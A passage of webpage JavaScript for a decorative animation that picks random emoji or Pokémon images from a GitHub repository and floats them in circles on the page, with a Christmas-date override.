🌾','🧑🏿‍🌾','👨🏿‍🌾','👩🏿‍🍳','🧑🏿‍🍳','👨🏿‍🍳','👩🏿‍🎓','🧑🏿‍🎓','👨🏿‍🎓','👩🏿‍🎤','🧑🏿‍🎤','👨🏿‍🎤','👩🏿‍🏫','🧑🏿‍🏫','👨🏿‍🏫','👩🏿‍🏭','🧑🏿‍🏭','👨🏿‍🏭','👩🏿‍💻','🧑🏿‍💻','👨🏿‍💻','👩🏿‍💼','🧑🏿‍💼','👨🏿‍💼','👩🏿‍🔧','🧑🏿‍🔧','👨🏿‍🔧','👩🏿‍🔬','🧑🏿‍🔬','👨🏿‍🔬','👩🏿‍🎨','🧑🏿‍🎨','👨🏿‍🎨','👩🏿‍🚒','🧑🏿‍🚒','👨🏿‍🚒','👩🏿‍✈️','🧑🏿‍✈️','👨🏿‍✈️','👩🏿‍🚀','🧑🏿‍🚀','👨🏿‍🚀','👩🏿‍⚖️','🧑🏿‍⚖️','👨🏿‍⚖️','👰🏿‍♀️','👰🏿','👰🏿‍♂️','🤵🏿‍♀️','🤵🏿','🤵🏿‍♂️','👸🏿','🤴🏿','🥷🏿','🦸🏿‍♀️','🦸🏿','🦸🏿‍♂️','🦹🏿‍♀️','🦹🏿','🦹🏿‍♂️','🤶🏿','🧑🏿‍🎄','🎅🏿','🧙🏿‍♀️','🧙🏿','🧙🏿‍♂️','🧝🏿‍♀️','🧝🏿','🧝🏿‍♂️','🧛🏿‍♀️','🧛🏿','🧛🏿‍♂️','🧜🏿‍♀️','🧜🏿','🧜🏿‍♂️','🧚🏿‍♀️','🧚🏿','🧚🏿‍♂️','👼🏿','🤰🏿','🤱🏿','👩🏿‍🍼','🧑🏿‍🍼','👨🏿‍🍼','🙇🏿‍♀️','🙇🏿','🙇🏿‍♂️','💁🏿‍♀️','💁🏿','💁🏿‍♂️','🙅🏿‍♀️','🙅🏿','🙅🏿‍♂️','🙆🏿‍♀️','🙆🏿','🙆🏿‍♂️','🙋🏿‍♀️','🙋🏿','🙋🏿‍♂️','🧏🏿‍♀️','🧏🏿','🧏🏿‍♂️','🤦🏿‍♀️','🤦🏿','🤦🏿‍♂️','🤷🏿‍♀️','🤷🏿','🤷🏿‍♂️','🙎🏿‍♀️','🙎🏿','🙎🏿‍♂️','🙍🏿‍♀️','🙍🏿','🙍🏿‍♂️','💇🏿‍♀️','💇🏿','💇🏿‍♂️','💆🏿‍♀️','💆🏿','💆🏿‍♂️','🧖🏿‍♀️','🧖🏿','🧖🏿‍♂️','💃🏿','🕺🏿','🕴🏿','👩🏿‍🦽','🧑🏿‍🦽','👨🏿‍🦽','👩🏿‍🦼','🧑🏿‍🦼','👨🏿‍🦼','🚶🏿‍♀️','🚶🏿','🚶🏿‍♂️','👩🏿‍🦯','🧑🏿‍🦯','👨🏿‍🦯','🧎🏿‍♀️','🧎🏿','🧎🏿‍♂️','🏃🏿‍♀️','🏃🏿','🏃🏿‍♂️','🧍🏿‍♀️','🧍🏿','🧍🏿‍♂️','👭🏿','🧑🏿‍🤝‍🧑🏿','👬🏿','👫🏿','🧗🏿‍♀️','🧗🏿','🧗🏿‍♂️','🏇🏿','🏂🏿','🏌🏿‍♀️','🏌🏿','🏌🏿‍♂️','🏄🏿‍♀️','🏄🏿','🏄🏿‍♂️','🚣🏿‍♀️','🚣🏿','🚣🏿‍♂️','🏊🏿‍♀️','🏊🏿','🏊🏿‍♂️','⛹🏿‍♀️','⛹🏿','⛹🏿‍♂️','🏋🏿‍♀️','🏋🏿','🏋🏿‍♂️','🚴🏿‍♀️','🚴🏿','🚴🏿‍♂️','🚵🏿‍♀️','🚵🏿','🚵🏿‍♂️','🤸🏿‍♀️','🤸🏿','🤸🏿‍♂️','🤽🏿‍♀️','🤽🏿','🤽🏿‍♂️','🤾🏿‍♀️','🤾🏿','🤾🏿‍♂️','🤹🏿‍♀️','🤹🏿','🤹🏿‍♂️','🧘🏿‍♀️','🧘🏿','🧘🏿‍♂️','🛀🏿','🛌🏿','🐶','🐱','🐭','🐹','🐰','🦊','🐻','🐼','🐻‍❄️','🐨','🐯','🦁','🐮','🐷','🐽','🐸','🐵','🙈','🙉','🙊','🐒','🐔','🐧','🐦','🐤','🐣','🐥','🦆','🦅','🦉','🦇','🐺','🐗','🐴','🦄','🐝','🪱','🐛','🦋','🐌','🐞','🐜','🪰','🪲','🪳','🦟','🦗','🕷','🕸','🦂','🐢','🐍','🦎','🦖','🦕','🐙','🦑','🦐','🦞','🦀','🐡','🐠','🐟','🐬','🐳','🐋','🦈','🐊','🐅','🐆','🦓','🦍','🦧','🦣','🐘','🦛','🦏','🐪','🐫','🦒','🦘','🦬','🐃','🐂','🐄','🐎','🐖','🐏','🐑','🦙','🐐','🦌','🐕','🐩','🦮','🐕‍🦺','🐈','🐈‍⬛','🪶','🐓','🦃','🦤','🦚','🦜','🦢','🦩','🕊','🐇','🦝','🦨','🦡','🦫','🦦','🦥','🐁','🐀','🐿','🦔','🐾','🐉','🐲','🌵','🎄','🌲','🌳','🌴','🪵','🌱','🌿','☘️','🍀','🎍','🪴','🎋','🍃','🍂','🍁','🍄','🐚','🪨','🌾','💐','🌷','🌹','🥀','🌺','🌸','🌼','🌻','🌞','🌝','🌛','🌜','🌚','🌕','🌖','🌗','🌘','🌑','🌒','🌓','🌔','🌙','🌎','🌍','🌏','🪐','💫','⭐️','🌟','✨','⚡️','☄️','💥','🔥','🌪','🌈','☀️','🌤','⛅️','🌥','☁️','🌦','🌧','⛈','🌩','🌨','❄️','☃️','⛄️','🌬','💨','💧','💦','☔️','☂️','🌊','🌫','🍏','🍎','🍐','🍊','🍋','🍌','🍉','🍇','🍓','🫐','🍈','🍒','🍑','🥭','🍍','🥥','🥝','🍅','🍆','🥑','🥦','🥬','🥒','🌶','🫑','🌽','🥕','🫒','🧄','🧅','🥔','🍠','🥐','🥯','🍞','🥖','🥨','🧀','🥚','🍳','🧈','🥞','🧇','🥓','🥩','🍗','🍖','🦴','🌭','🍔','🍟','🍕','🫓','🥪','🥙','🧆','🌮','🌯','🫔','🥗','🥘','🫕','🥫','🍝','🍜','🍲','🍛','🍣','🍱','🥟','🦪','🍤','🍙','🍚','🍘','🍥','🥠','🥮','🍢','🍡','🍧','🍨','🍦','🥧','🧁','🍰','🎂','🍮','🍭','🍬','🍫','🍿','🍩','🍪','🌰','🥜','🍯','🥛','🍼','🫖','☕️','🍵','🧃','🥤','🧋','🍶','🍺','🍻','🥂','🍷','🥃','🍸','🍹','🧉','🍾','🧊','🥄','🍴','🍽','🥣','🥡','🥢','🧂','⚽️','🏀','🏈','⚾️','🥎','🎾','🏐','🏉','🥏','🎱','🪀','🏓','🏸','🏒','🏑','🥍','🏏','🪃','🥅','⛳️','🪁','🏹','🎣','🤿','🥊','🥋','🎽','🛹','🛼','🛷','⛸','🥌','🎿','⛷','🏂','🪂','🏋️‍♀️','🏋️','🏋️‍♂️','🤼‍♀️','🤼','🤼‍♂️','🤸‍♀️','🤸','🤸‍♂️','⛹️‍♀️','⛹️','⛹️‍♂️','🤺','🤾‍♀️','🤾','🤾‍♂️','🏌️‍♀️','🏌️','🏌️‍♂️','🏇','🧘‍♀️','🧘','🧘‍♂️','🏄‍♀️','🏄','🏄‍♂️','🏊‍♀️','🏊','🏊‍♂️','🤽‍♀️','🤽','🤽‍♂️','🚣‍♀️','🚣','🚣‍♂️','🧗‍♀️','🧗','🧗‍♂️','🚵‍♀️','🚵','🚵‍♂️','🚴‍♀️','🚴','🚴‍♂️','🏆','🥇','🥈','🥉','🏅','🎖','🏵','🎗','🎫','🎟','🎪','🤹','🤹‍♂️','🤹‍♀️','🎭','🩰','🎨','🎬','🎤','🎧','🎼','🎹','🥁','🪘','🎷','🎺','🪗','🎸','🪕','🎻','🎲','♟','🎯','🎳','🎮','🎰','🧩','🚗','🚕','🚙','🚌','🚎','🏎','🚓','🚑','🚒','🚐','🛻','🚚','🚛','🚜','🦯','🦽','🦼','🛴','🚲','🛵','🏍','🛺','🚨','🚔','🚍','🚘','🚖','🚡','🚠','🚟','🚃','🚋','🚞','🚝','🚄','🚅','🚈','🚂','🚆','🚇','🚊','🚉','✈️','🛫','🛬','🛩','💺','🛰','🚀','🛸','🚁','🛶','⛵️','🚤','🛥','🛳','⛴','🚢','⚓️','🪝','⛽️','🚧','🚦','🚥','🚏','🗺','🗿','🗽','🗼','🏰','🏯','🏟','🎡','🎢','🎠','⛲️','⛱','🏖','🏝','🏜','🌋','⛰','🏔','🗻','🏕','⛺️','🛖','🏠','🏡','🏘','🏚','🏗','🏭','🏢','🏬','🏣','🏤','🏥','🏦','🏨','🏪','🏫','🏩','💒','🏛','⛪️','🕌','🕍','🛕','🕋','⛩','🛤','🛣','🗾','🎑','🏞','🌅','🌄','🌠','🎇','🎆','🌇','🌆','🏙','🌃','🌌','🌉','🌁','⌚️','📱','📲','💻','⌨️','🖥','🖨','🖱','🖲','🕹','🗜','💽','💾','💿','📀','📼','📷','📸','📹','🎥','📽','🎞','📞','☎️','📟','📠','📺','📻','🎙','🎚','🎛','🧭','⏱','⏲','⏰','🕰','⌛️','⏳','📡','🔋','🔌','💡','🔦','🕯','🪔','🧯','🛢','💸','💵','💴','💶','💷','🪙','💰','💳','💎','⚖️','🪜','🧰','🪛','🔧','🔨','⚒','🛠','⛏','🪚','🔩','⚙️','🪤','🧱','⛓','🧲','🔫','💣','🧨','🪓','🔪','🗡','⚔️','🛡','🚬','⚰️','🪦','⚱️','🏺','🔮','📿','🧿','💈','⚗️','🔭','🔬','🕳','🩹','🩺','💊','💉','🩸','🧬','🦠','🧫','🧪','🌡','🧹','🪠','🧺','🧻','🚽','🚰','🚿','🛁','🛀','🧼','🪥','🪒','🧽','🪣','🧴','🛎','🔑','🗝','🚪','🪑','🛋','🛏','🛌','🧸','🪆','🖼','🪞','🪟','🛍','🛒','🎁','🎈','🎏','🎀','🪄','🪅','🎊','🎉','🎎','🏮','🎐','🧧','✉️','📩','📨','📧','💌','📥','📤','📦','🏷','🪧','📪','📫','📬','📭','📮','📯','📜','📃','📄','📑','🧾','📊','📈','📉','🗒','🗓','📆','📅','🗑','📇','🗃','🗳','🗄','📋','📁','📂','🗂','🗞','📰','📓','📔','📒','📕','📗','📘','📙','📚','📖','🔖','🧷','🔗','📎','🖇','📐','📏','🧮','📌','📍','✂️','🖊','🖋','✒️','🖌','🖍','📝','✏️','🔍','🔎','🔏','🔐','🔒','🔓','❤️','🧡','💛','💚','💙','💜','🖤','🤍','🤎','💔','❣️','💕','💞','💓','💗','💖','💘','💝','💟','☮️','✝️','☪️','🕉','☸️','✡️','🔯','🕎','☯️','☦️','🛐','⛎','♈️','♉️','♊️','♋️','♌️','♍️','♎️','♏️','♐️','♑️','♒️','♓️','🆔','⚛️','🉑','☢️','☣️','📴','📳','🈶','🈚️','🈸','🈺','🈷️','✴️','🆚','💮','🉐','㊙️','㊗️','🈴','🈵','🈹','🈲','🅰️','🅱️','🆎','🆑','🅾️','🆘','❌','⭕️','🛑','⛔️','📛','🚫','💯','💢','♨️','🚷','🚯','🚳','🚱','🔞','📵','🚭','❗️','❕','❓','❔','‼️','⁉️','🔅','🔆','〽️','⚠️','🚸','🔱','⚜️','🔰','♻️','✅','🈯️','💹','❇️','✳️','❎','🌐','💠','Ⓜ️','🌀','💤','🏧','🚾','♿️','🅿️','🛗','🈳','🈂️','🛂','🛃','🛄','🛅','🚹','🚺','🚼','⚧','🚻','🚮','🎦','📶','🈁','🔣','ℹ️','🔤','🔡','🔠','🆖','🆗','🆙','🆒','🆕','🆓','0️⃣','1️⃣','2️⃣','3️⃣','4️⃣','5️⃣','6️⃣','7️⃣','8️⃣','9️⃣','🔟','🔢','#️⃣','*️⃣','⏏️','▶️','⏸','⏯','⏹','⏺','⏭','⏮','⏩','⏪','⏫','⏬','◀️','🔼','🔽','➡️','⬅️','⬆️','⬇️','↗️','↘️','↙️','↖️','↕️','↔️','↪️','↩️','⤴️','⤵️','🔀','🔁','🔂','🔄','🔃','🎵','🎶','➕','➖','➗','✖️','♾','💲','💱','™️','©️','®️','〰️','➰','➿','🔚','🔙','🔛','🔝','🔜','✔️','☑️','🔘','🔴','🟠','🟡','🟢','🔵','🟣','⚫️','⚪️','🟤','🔺','🔻','🔸','🔹','🔶','🔷','🔳','🔲','▪️','▫️','◾️','◽️','◼️','◻️','🟥','🟧','🟨','🟩','🟦','🟪','⬛️','⬜️','🟫','🔈','🔇','🔉','🔊','🔔','🔕','📣','📢','👁‍🗨','💬','💭','🗯','♠️','♣️','♥️','♦️','🃏','🎴','🀄️','🕐','🕑','🕒','🕓','🕔','🕕','🕖','🕗','🕘','🕙','🕚','🕛','🕜','🕝','🕞','🕟','🕠','🕡','🕢','🕣','🕤','🕥','🕦','🕧','✢','✣','✤','✥','✦','✧','★','☆','✯','✡︎','✩','✪','✫','✬','✭','✮','✶','✷','✵','✸','✹','→','⇒','⟹','⇨','⇾','➾','⇢','☛','☞','➔','➜','➙','➛','➝','➞','♠︎','♣︎','♥︎','♦︎','♤','♧','♡','♢','♚','♛','♜','♝','♞','♟','♔','♕','♖','♗','♘','♙','⚀','⚁','⚂','⚃','⚄','⚅','🂠','⚈','⚉','⚆','⚇','𓀀','𓀁','𓀂','𓀃','𓀄','𓀅','𓀆','𓀇','𓀈','𓀉','𓀊','𓀋','𓀌','𓀍','𓀎','𓀏','𓀐','𓀑','𓀒','𓀓','𓀔','𓀕','𓀖','𓀗','𓀘','𓀙','𓀚','𓀛','𓀜','𓀝','🏳️','🏴','🏁','🚩','🏳️‍🌈','🏳️‍⚧️','🏴‍☠️','🇦🇫','🇦🇽','🇦🇱','🇩🇿','🇦🇸','🇦🇩','🇦🇴','🇦🇮','🇦🇶','🇦🇬','🇦🇷','🇦🇲','🇦🇼','🇦🇺','🇦🇹','🇦🇿','🇧🇸','🇧🇭','🇧🇩','🇧🇧','🇧🇾','🇧🇪','🇧🇿','🇧🇯','🇧🇲','🇧🇹','🇧🇴','🇧🇦','🇧🇼','🇧🇷','🇮🇴','🇻🇬','🇧🇳','🇧🇬','🇧🇫','🇧🇮','🇰🇭','🇨🇲','🇨🇦','🇮🇨','🇨🇻','🇧🇶','🇰🇾','🇨🇫','🇹🇩','🇨🇱','🇨🇳','🇨🇽','🇨🇨','🇨🇴','🇰🇲','🇨🇬','🇨🇩','🇨🇰','🇨🇷','🇨🇮','🇭🇷','🇨🇺','🇨🇼','🇨🇾','🇨🇿','🇩🇰','🇩🇯','🇩🇲','🇩🇴','🇪🇨','🇪🇬','🇸🇻','🇬🇶','🇪🇷','🇪🇪','🇪🇹','🇪🇺','🇫🇰','🇫🇴','🇫🇯','🇫🇮','🇫🇷','🇬🇫','🇵🇫','🇹🇫','🇬🇦','🇬🇲','🇬🇪','🇩🇪','🇬🇭','🇬🇮','🇬🇷','🇬🇱','🇬🇩','🇬🇵','🇬🇺','🇬🇹','🇬🇬','🇬🇳','🇬🇼','🇬🇾','🇭🇹','🇭🇳','🇭🇰','🇭🇺','🇮🇸','🇮🇳','🇮🇩','🇮🇷','🇮🇶','🇮🇪','🇮🇲','🇮🇱','🇮🇹','🇯🇲','🇯🇵','🎌','🇯🇪','🇯🇴','🇰🇿','🇰🇪','🇰🇮','🇽🇰','🇰🇼','🇰🇬','🇱🇦','🇱🇻','🇱🇧','🇱🇸','🇱🇷','🇱🇾','🇱🇮','🇱🇹','🇱🇺','🇲🇴','🇲🇰','🇲🇬','🇲🇼','🇲🇾','🇲🇻','🇲🇱','🇲🇹','🇲🇭','🇲🇶','🇲🇷','🇲🇺','🇾🇹','🇲🇽','🇫🇲','🇲🇩','🇲🇨','🇲🇳','🇲🇪','🇲🇸','🇲🇦','🇲🇿','🇲🇲','🇳🇦','🇳🇷','🇳🇵','🇳🇱','🇳🇨','🇳🇿','🇳🇮','🇳🇪','🇳🇬','🇳🇺','🇳🇫','🇰🇵','🇲🇵','🇳🇴','🇴🇲','🇵🇰','🇵🇼','🇵🇸','🇵🇦','🇵🇬','🇵🇾','🇵🇪','🇵🇭','🇵🇳','🇵🇱','🇵🇹','🇵🇷','🇶🇦','🇷🇪','🇷🇴','🇷🇺','🇷🇼','🇼🇸','🇸🇲','🇸🇦','🇸🇳','🇷🇸','🇸🇨','🇸🇱','🇸🇬','🇸🇽','🇸🇰','🇸🇮','🇬🇸','🇸🇧','🇸🇴','🇿🇦','🇰🇷','🇸🇸','🇪🇸','🇱🇰','🇧🇱','🇸🇭','🇰🇳','🇱🇨','🇵🇲','🇻🇨','🇸🇩','🇸🇷','🇸🇿','🇸🇪','🇨🇭','🇸🇾','🇹🇼','🇹🇯','🇹🇿','🇹🇭','🇹🇱','🇹🇬','🇹🇰','🇹🇴','🇹🇹','🇹🇳','🇹🇷','🇹🇲','🇹🇨','🇹🇻','🇻🇮','🇺🇬','🇺🇦','🇦🇪','🇬🇧','🏴󠁧󠁢󠁥󠁮󠁧󠁿','🏴󠁧󠁢󠁳󠁣󠁴󠁿','🏴󠁧󠁢󠁷󠁬󠁳󠁿','🇺🇳','🇺🇸','🇺🇾','🇺🇿','🇻🇺','🇻🇦','🇻🇪','🇻🇳','🇼🇫','🇪🇭','🇾🇪','🇿🇲','🇿🇼','🥲','🥸','🤌','🤌🏻','🤌🏼','🤌🏽','🤌🏾','🤌🏿','🫀','🫁','🥷','🤵‍♀️','🤵🏻‍♀️','🤵🏼‍♀️','🤵🏽‍♀️','🤵🏾‍♀️','🤵🏿‍♀️','🤵‍♂️','🤵🏻‍♂️','🤵🏼‍♂️','🤵🏽‍♂️','🤵🏾‍♂️','🤵🏿‍♂️','👰‍♀️','👰🏻‍♀️','👰🏼‍♀️','👰🏽‍♀️','👰🏾‍♀️','👰🏿‍♀️','👰‍♂️','👰🏻‍♂️','👰🏼‍♂️','👰🏽‍♂️','👰🏾‍♂️','👰🏿‍♂️','👩‍🍼','👩🏻‍🍼','👩🏼‍🍼','👩🏽‍🍼','👩🏾‍🍼','👩🏿‍🍼','🧑‍🍼','🧑🏻‍🍼','🧑🏼‍🍼','🧑🏽‍🍼','🧑🏾‍🍼','🧑🏿‍🍼','👨‍🍼','👨🏻‍🍼','👨🏼‍🍼','👨🏽‍🍼','👨🏾‍🍼','👨🏿‍🍼','🧑‍🎄','🧑🏻‍🎄','🧑🏼‍🎄','🧑🏽‍🎄','🧑🏾‍🎄','🧑🏿‍🎄','🫂','🐈‍⬛','🦬','🦣','🦫','🐻‍❄️','🦤','🪶','🦭','🪲','🪳','🪰','🪱','🪴','🫐','🫒','🫑','🫓','🫔','🫕','🫖','🧋','🪨','🪵','🛖','🛻','🛼','🪄','🪅','🪆','🪡','🪢','🩴','🪖','🪗','🪘','🪙','🪃','🪚','🪛','🪝','🪜','🛗','🪞','🪟','🪠','🪤','🪣','🪥','🪦','🪧','🏳️‍⚧️','😮‍💨','😵‍💫','😶‍🌫️','❤️‍🔥','❤️‍🩹','🧔‍♀️','🧔🏻‍♀️','🧔🏼‍♀️','🧔🏽‍♀️','🧔🏾‍♀️','🧔🏿‍♀️','🧔‍♂️','🧔🏻‍♂️','🧔🏼‍♂️','🧔🏽‍♂️','🧔🏾‍♂️','🧔🏿‍♂️','💑🏻','💑🏼','💑🏽','💑🏾','💑🏿','💏🏻','💏🏼','💏🏽','💏🏾','💏🏿','👨🏻‍❤️‍👨🏻','👨🏻‍❤️‍👨🏼','👨🏻‍❤️‍👨🏽','👨🏻‍❤️‍👨🏾','👨🏻‍❤️‍👨🏿','👨🏼‍❤️‍👨🏻','👨🏼‍❤️‍👨🏼','👨🏼‍❤️‍👨🏽','👨🏼‍❤️‍👨🏾','👨🏼‍❤️‍👨🏿','👨🏽‍❤️‍👨🏻','👨🏽‍❤️‍👨🏼','👨🏽‍❤️‍👨🏽','👨🏽‍❤️‍👨🏾','👨🏽‍❤️‍👨🏿','👨🏾‍❤️‍👨🏻','👨🏾‍❤️‍👨🏼','👨🏾‍❤️‍👨🏽','👨🏾‍❤️‍👨🏾','👨🏾‍❤️‍👨🏿','👨🏿‍❤️‍👨🏻','👨🏿‍❤️‍👨🏼','👨🏿‍❤️‍👨🏽','👨🏿‍❤️‍👨🏾','👨🏿‍❤️‍👨🏿','👩🏻‍❤️‍👨🏻','👩🏻‍❤️‍👨🏼','👩🏻‍❤️‍👨🏽','👩🏻‍❤️‍👨🏾','👩🏻‍❤️‍👨🏿','👩🏻‍❤️‍👩🏻','👩🏻‍❤️‍👩🏼','👩🏻‍❤️‍👩🏽','👩🏻‍❤️‍👩🏾','👩🏻‍❤️‍👩🏿','👩🏼‍❤️‍👨🏻','👩🏼‍❤️‍👨🏼','👩🏼‍❤️‍👨🏽','👩🏼‍❤️‍👨🏾','👩🏼‍❤️‍👨🏿','👩🏼‍❤️‍👩🏻','👩🏼‍❤️‍👩🏼','👩🏼‍❤️‍👩🏽','👩🏼‍❤️‍👩🏾','👩🏼‍❤️‍👩🏿','👩🏽‍❤️‍👨🏻','👩🏽‍❤️‍👨🏼','👩🏽‍❤️‍👨🏽','👩🏽‍❤️‍👨🏾','👩🏽‍❤️‍👨🏿','👩🏽‍❤️‍👩🏻','👩🏽‍❤️‍👩🏼','👩🏽‍❤️‍👩🏽','👩🏽‍❤️‍👩🏾','👩🏽‍❤️‍👩🏿','👩🏾‍❤️‍👨🏻','👩🏾‍❤️‍👨🏼','👩🏾‍❤️‍👨🏽','👩🏾‍❤️‍👨🏾','👩🏾‍❤️‍👨🏿','👩🏾‍❤️‍👩🏻','👩🏾‍❤️‍👩🏼','👩🏾‍❤️‍👩🏽','👩🏾‍❤️‍👩🏾','👩🏾‍❤️‍👩🏿','👩🏿‍❤️‍👨🏻','👩🏿‍❤️‍👨🏼','👩🏿‍❤️‍👨🏽','👩🏿‍❤️‍👨🏾','👩🏿‍❤️‍👨🏿','👩🏿‍❤️‍👩🏻','👩🏿‍❤️‍👩🏼','👩🏿‍❤️‍👩🏽','👩🏿‍❤️‍👩🏾','👩🏿‍❤️‍👩🏿','🧑🏻‍❤️‍🧑🏼','🧑🏻‍❤️‍🧑🏽','🧑🏻‍❤️‍🧑🏾','🧑🏻‍❤️‍🧑🏿','🧑🏼‍❤️‍🧑🏻','🧑🏼‍❤️‍🧑🏽','🧑🏼‍❤️‍🧑🏾','🧑🏼‍❤️‍🧑🏿','🧑🏽‍❤️‍🧑🏻','🧑🏽‍❤️‍🧑🏼','🧑🏽‍❤️‍🧑🏾','🧑🏽‍❤️‍🧑🏿','🧑🏾‍❤️‍🧑🏻','🧑🏾‍❤️‍🧑🏼','🧑🏾‍❤️‍🧑🏽','🧑🏾‍❤️‍🧑🏿','🧑🏿‍❤️‍🧑🏻','🧑🏿‍❤️‍🧑🏼','🧑🏿‍❤️‍🧑🏽','🧑🏿‍❤️‍🧑🏾','👨🏻‍❤️‍💋‍👨🏻','👨🏻‍❤️‍💋‍👨🏼','👨🏻‍❤️‍💋‍👨🏽','👨🏻‍❤️‍💋‍👨🏾','👨🏻‍❤️‍💋‍👨🏿','👨🏼‍❤️‍💋‍👨🏻','👨🏼‍❤️‍💋‍👨🏼','👨🏼‍❤️‍💋‍👨🏽','👨🏼‍❤️‍💋‍👨🏾','👨🏼‍❤️‍💋‍👨🏿','👨🏽‍❤️‍💋‍👨🏻','👨🏽‍❤️‍💋‍👨🏼','👨🏽‍❤️‍💋‍👨🏽','👨🏽‍❤️‍💋‍👨🏾','👨🏽‍❤️‍💋‍👨🏿','👨🏾‍❤️‍💋‍👨🏻','👨🏾‍❤️‍💋‍👨🏼','👨🏾‍❤️‍💋‍👨🏽','👨🏾‍❤️‍💋‍👨🏾','👨🏾‍❤️‍💋‍👨🏿','👨🏿‍❤️‍💋‍👨🏻','👨🏿‍❤️‍💋‍👨🏼','👨🏿‍❤️‍💋‍👨🏽','👨🏿‍❤️‍💋‍👨🏾','👨🏿‍❤️‍💋‍👨🏿','👩🏻‍❤️‍💋‍👨🏻','👩🏻‍❤️‍💋‍👨🏼','👩🏻‍❤️‍💋‍👨🏽','👩🏻‍❤️‍💋‍👨🏾','👩🏻‍❤️‍💋‍👨🏿','👩🏻‍❤️‍💋‍👩🏻','👩🏻‍❤️‍💋‍👩🏼','👩🏻‍❤️‍💋‍👩🏽','👩🏻‍❤️‍💋‍👩🏾','👩🏻‍❤️‍💋‍👩🏿','👩🏼‍❤️‍💋‍👨🏻','👩🏼‍❤️‍💋‍👨🏼','👩🏼‍❤️‍💋‍👨🏽','👩🏼‍❤️‍💋‍👨🏾','👩🏼‍❤️‍💋‍👨🏿','👩🏼‍❤️‍💋‍👩🏻','👩🏼‍❤️‍💋‍👩🏼','👩🏼‍❤️‍💋‍👩🏽','👩🏼‍❤️‍💋‍👩🏾','👩🏼‍❤️‍💋‍👩🏿','👩🏽‍❤️‍💋‍👨🏻','👩🏽‍❤️‍💋‍👨🏼','👩🏽‍❤️‍💋‍👨🏽','👩🏽‍❤️‍💋‍👨🏾','👩🏽‍❤️‍💋‍👨🏿','👩🏽‍❤️‍💋‍👩🏻','👩🏽‍❤️‍💋‍👩🏼','👩🏽‍❤️‍💋‍👩🏽','👩🏽‍❤️‍💋‍👩🏾','👩🏽‍❤️‍💋‍👩🏿','👩🏾‍❤️‍💋‍👨🏻','👩🏾‍❤️‍💋‍👨🏼','👩🏾‍❤️‍💋‍👨🏽','👩🏾‍❤️‍💋‍👨🏾','👩🏾‍❤️‍💋‍👨🏿','👩🏾‍❤️‍💋‍👩🏻','👩🏾‍❤️‍💋‍👩🏼','👩🏾‍❤️‍💋‍👩🏽','👩🏾‍❤️‍💋‍👩🏾','👩🏾‍❤️‍💋‍👩🏿','👩🏿‍❤️‍💋‍👨🏻','👩🏿‍❤️‍💋‍👨🏼','👩🏿‍❤️‍💋‍👨🏽','👩🏿‍❤️‍💋‍👨🏾','👩🏿‍❤️‍💋‍👨🏿','👩🏿‍❤️‍💋‍👩🏻','👩🏿‍❤️‍💋‍👩🏼','👩🏿‍❤️‍💋‍👩🏽','👩🏿‍❤️‍💋‍👩🏾','👩🏿‍❤️‍💋‍👩🏿','🧑🏻‍❤️‍💋‍🧑🏼','🧑🏻‍❤️‍💋‍🧑🏽','🧑🏻‍❤️‍💋‍🧑🏾','🧑🏻‍❤️‍💋‍🧑🏿','🧑🏼‍❤️‍💋‍🧑🏻','🧑🏼‍❤️‍💋‍🧑🏽','🧑🏼‍❤️‍💋‍🧑🏾','🧑🏼‍❤️‍💋‍🧑🏿','🧑🏽‍❤️‍💋‍🧑🏻','🧑🏽‍❤️‍💋‍🧑🏼','🧑🏽‍❤️‍💋‍🧑🏾','🧑🏽‍❤️‍💋‍🧑🏿','🧑🏾‍❤️‍💋‍🧑🏻','🧑🏾‍❤️‍💋‍🧑🏼','🧑🏾‍❤️‍💋‍🧑🏽','🧑🏾‍❤️‍💋‍🧑🏿','🧑🏿‍❤️‍💋‍🧑🏻','🧑🏿‍❤️‍💋‍🧑🏼','🧑🏿‍❤️‍💋‍🧑🏽','🧑🏿‍❤️‍💋‍🧑🏾','<img src="https://1.bp.blogspot.com/-JFcc_Fk2NPk/XTm9a027UwI/AAAAAAAAENM/BZGFF4wkyjkkwVdzsYiQ22EEErewRZsTQCLcBGAs/s1600/btc.png"/>','<img src="https://1.bp.blogspot.com/-raiZ0sMHy3c/XTm92U7lzQI/AAAAAAAAENU/UI37ObXisB0_qF6U7POX2fw1X7E9ckZ_wCLcBGAs/s1600/eth.png"/>','<img src="https://1.bp.blogspot.com/-ScdZUrTsb1E/XTm-IB2AlyI/AAAAAAAAENc/5a-jASUSg-UMndo5Mnj11UaNTaznP6y5ACLcBGAs/s1600/ltc.png"/>','<img src="https://1.bp.blogspot.com/-1TddS9HBXjw/XTm-W-XN9RI/AAAAAAAAENg/VgmvJndAw-8t1ZYRteYEYZWPilyV043swCLcBGAs/s1600/doge.png"/>','<img src="https://1.bp.blogspot.com/-tcvGw8--f90/XbPY6XLcD8I/AAAAAAAAEWc/-nmLyej6t4Q47EzTBNHjboUVvBh88JnYQCNcBGAsYHQ/s1600/xmr.png"/>','<img src="https://1.bp.blogspot.com/-lkolDIVDohE/YIepmyRMxcI/AAAAAAAAFlk/NlowkZf36h4GOwcbA2hEk5QzZy8Xf7V3QCNcBGAsYHQ/s71/knkland%2B-%2BCopy%2B%25282%2529.png"/>'];
totalsemua = emoji.length + 12065;


function pokemoji(angka){

if ((emotanggal == 25 && emobulan == 11)&& Math.random()<0.9){
angka = emoji.length + 7847 + Math.floor(Math.random()*20);
//krismas
}


if (angka < emoji.length){

return emoji[angka]
}
else{
angka = angka - emoji.length + 1;

if (angka < 6403) {return '<img style="width: 75px;height: auto;" src="https://raw.githubusercontent.com/swrdfgd/pokem/main/'+angka+'.png"/>'}
else if ((angka > 11585) && (angka < 11730)){return '<img src="https://raw.githubusercontent.com/swrdfgd/pokem/main/'+angka+'.gif"/>'}
else if ((angka > 11729) && (angka < 12066)){return '<img style="width: 32px;height: auto;" src="https://raw.githubusercontent.com/swrdfgd/pokem/main/'+angka+'.png"/>'}
else{return '<img src="https://raw.githubusercontent.com/swrdfgd/pokem/main/'+angka+'.png"/>'}

}


}

var circles = [];

var i = 1;

  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 + 0, 300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 + 0, -300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 - 200, -300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 + 200, 300], pokemoji(Math.floor(Math.random() * totalsemua)));}
